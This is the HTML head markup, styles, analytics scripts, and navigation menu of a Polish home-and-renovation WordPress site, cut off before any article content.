.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #00d9a6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='leaflet-css-css' href='https://domnanowo.pl/wp-content/plugins/meow-lightbox/app/style.min.css?ver=1767767344' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://domnanowo.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-helpers-css' href='https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/helpers.min.css?ver=1768459741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-fontawesome5-css' href='https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/fontawesome.css?ver=1768459741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-ilightbox-css' href='https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=1768459741' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://domnanowo.pl/wp-content/themes/jannah/assets/css/print.css?ver=7.6.4' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#the-post .entry-content,#the-post .entry-content p{font-size: 18px;line-height: 1.75;}:root:root{--brand-color: #e74c3c;--dark-brand-color: #b51a0a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 231,76,60,0.7);}:root:root{--brand-color: #e74c3c;--dark-brand-color: #b51a0a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 231,76,60,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#34495e !important;}.tie-cat-15:hover{background-color:#162b40 !important;}.tie-cat-15:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34cadb !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34cadb !important;}.tie-cat-27:hover{background-color:#16acbd !important;}.tie-cat-27:hover:after{border-top-color:#16acbd !important;}.tie-cat-37,.tie-cat-item-37 > span{background-color:#e74c3c !important;color:#FFFFFF !important;}.tie-cat-37:after{border-top-color:#e74c3c !important;}.tie-cat-37:hover{background-color:#c92e1e !important;}.tie-cat-37:hover:after{border-top-color:#c92e1e !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#3498db !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#3498db !important;}.tie-cat-25:hover{background-color:#167abd !important;}.tie-cat-25:hover:after{border-top-color:#167abd !important;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#f1c40f !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#f1c40f !important;}.tie-cat-24:hover{background-color:#d3a600 !important;}.tie-cat-24:hover:after{border-top-color:#d3a600 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#2ecc71 !important;}.tie-cat-31:hover{background-color:#10ae53 !important;}.tie-cat-31:hover:after{border-top-color:#10ae53 !important;}b,strong {font-weight:700;}.pozostale-rankingi ul {margin-left: 0px !important;padding-left: 0px !important;margin-top:30px !important;}.pozostale-rankingi ul li {list-style:none !important;}@media only screen and (max-width: 768px) and (min-width: 0px){.fullwidth-entry-title-wrapper{height:25vh;}.post-layout-7 .fullwidth-featured-area-wrapper,.post-layout-6 .fullwidth-featured-area-wrappe {height:118px;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://domnanowo.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mwl-build-js-js-extra">
/* <![CDATA[ */
var mwl_settings = {"api_url":"https://domnanowo.pl/wp-json/meow-lightbox/v1/","rest_nonce":"285a9975fd","plugin_url":"https://domnanowo.pl/wp-content/plugins/meow-lightbox/app/","version":"1767767344","settings":{"rtf_slider_fix":false,"engine":"default","backdrop_opacity":85,"theme":"dark","flat_orientation":"below","orientation":"auto","selector":".entry-content, .gallery, .mgl-gallery, .wp-block-gallery, .alignnone, .size-full","selector_ahead":false,"deep_linking":false,"deep_linking_slug":"mwl","rendering_delay":300,"skip_dynamic_fetch":false,"include_orphans":false,"js_logs":false,"social_sharing":false,"social_sharing_facebook":true,"social_sharing_twitter":true,"social_sharing_pinterest":true,"separate_galleries":false,"disable_arrows_on_mobile":false,"animation_toggle":"none","animation_speed":"normal","low_res_placeholder":false,"wordpress_big_image":false,"right_click_protection":true,"magnification":true,"full_screen":true,"anti_selector":".blog, .archive, .emoji, .attachment-post-image, .no-lightbox","preloading":false,"download_link":false,"caption_source":"caption","caption_ellipsis":true,"exif":{"title":true,"caption":true,"camera":true,"lens":true,"date":"1","date_timezone":false,"shutter_speed":true,"aperture":true,"focal_length":true,"copyright":false,"author":false,"iso":true,"keywords":false,"metadata_toggle":false,"metadata_toggle_start_hidden":false},"slideshow":{"enabled":false,"timer":3000},"map":{"enabled":false}}};
//# sourceURL=mwl-build-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/cache/min/1/wp-content/plugins/meow-lightbox/app/lightbox.js?ver=1768459741" id="mwl-build-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domnanowo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domnanowo.pl/wp-json/wp/v2/posts/7085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domnanowo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domnanowo.pl/?p=7085' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://domnanowo.pl/wp-content/uploads/2019/10/fav-150x150.png.webp" sizes="32x32" />
<link rel="icon" href="https://domnanowo.pl/wp-content/uploads/2019/10/fav.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://domnanowo.pl/wp-content/uploads/2019/10/fav.png.webp" />
<meta name="msapplication-TileImage" content="https://domnanowo.pl/wp-content/uploads/2019/10/fav.png" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PCQ7S60RWN"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCQ7S60RWN');
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-7085 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format hide_share_post_top">



<div data-rocket-location-hash="e5b8de42769b3d7311e4c77717550b26" class="background-overlay">

	<div data-rocket-location-hash="20f4eca15480f982a53dda1cb4873ede" id="tie-container" class="site tie-container">

		
		<div data-rocket-location-hash="3cd18522b647fd3b2d7c4710f4fe6515" id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:103px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:282px">
							
		<div id="logo" class="image-logo" >

			
			<a title="Dom Na Nowo" href="https://domnanowo.pl/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://domnanowo.pl/wp-content/uploads/2019/10/logo-1.png.webp 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://domnanowo.pl/wp-content/uploads/2019/10/logo-1.png.webp" alt="Dom Na Nowo" width="282" height="63" style="max-height:63px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Dom Na Nowo" href="https://domnanowo.pl/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://domnanowo.pl/wp-content/uploads/2019/10/logo-1.png.webp 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://domnanowo.pl/wp-content/uploads/2019/10/logo-1.png.webp" alt="Dom Na Nowo"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1022 menu-item-has-icon is-icon-only"><a href="https://domnanowo.pl/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Strona główna</span></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1064 tie-current-menu mega-menu mega-recent-featured mega-menu-posts" data-id="37" ><a href="https://domnanowo.pl/dom-mieszkanie">Dom/Mieszkanie</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="mega-recent-featured-list sub-list">
	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1025"><a href="https://domnanowo.pl/dom-mieszkanie/kuchnia">Kuchnia</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://domnanowo.pl/dom-mieszkanie/kuchnia/duze-agd-do-kuchni">Duże AGD do kuchni</a></li>
		<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://domnanowo.pl/dom-mieszkanie/kuchnia/male-agd-do-kuchni">Małe AGD do kuchni</a></li>
		<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://domnanowo.pl/dom-mieszkanie/kuchnia/wyposazenie-kuchni">Wyposażenie kuchni</a></li>
	</ul>
</li>
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1029"><a href="https://domnanowo.pl/dom-mieszkanie/lazienka">Łazienka</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://domnanowo.pl/dom-mieszkanie/lazienka/duze-agd-do-lazienki">Duże AGD do łazienki</a></li>
		<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1031"><a href="https://domnanowo.pl/dom-mieszkanie/lazienka/wyposazenie-lazienki">Wyposażenie łazienki</a></li>
	</ul>
</li>
	<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1033"><a href="https://domnanowo.pl/dom-mieszkanie/remont">Remont</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2899"><a href="https://domnanowo.pl/meble">Meble</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://domnanowo.pl/czystosc">Czystość</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://domnanowo.pl/akcesoria">Akcesoria / Dodatki</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://domnanowo.pl/finanse">Finanse</a></li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2898"><a href="https://domnanowo.pl/inne">Inne</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://domnanowo.pl/styl">Styl</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://domnanowo.pl/zdrowie">Zdrowie</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://domnanowo.pl/ogrod">Ogród</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1060 mega-menu mega-links mega-links-4col"><a href="https://domnanowo.pl/rankingi">Rankingi</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-3958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3958 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/kredyty-hipoteczne">Ranking kredytów hipotecznych</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/myjki-do-okien">Myjki do okien</a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3807 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/garnki-na-indukcje">Garnki na indukcję</a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3814 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/suszarki-do-prania">Suszarki do prania</a></li>
